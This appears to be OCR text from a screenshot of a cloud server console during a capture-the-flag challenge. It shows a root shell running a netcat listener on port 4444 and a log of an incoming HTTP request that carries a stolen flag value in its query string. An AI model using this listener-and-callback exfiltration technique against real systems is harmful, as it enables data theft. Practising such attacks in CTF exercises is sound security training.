 launch-advisor-20231203 - default-profile
1 首页 2 云服务器(ECS) X 3 launch-advisor-20231203 X +
root@iZuf61ds3yca9x8ylfh64pZ:~# nc -lvvp 4444
Listening on 0.0.0.0 4444
已连接
Connection received on 89.5.223.114.broad.wx.js.dynamic.163data.com.cn 49650
GET /?flag=JNCTF{tlNv9wk0zqH13LAy8aKF4uSQg5n2x96T} HTTP/1.0
Host: 47.100.89.145:4444
Connection: close
179 x 51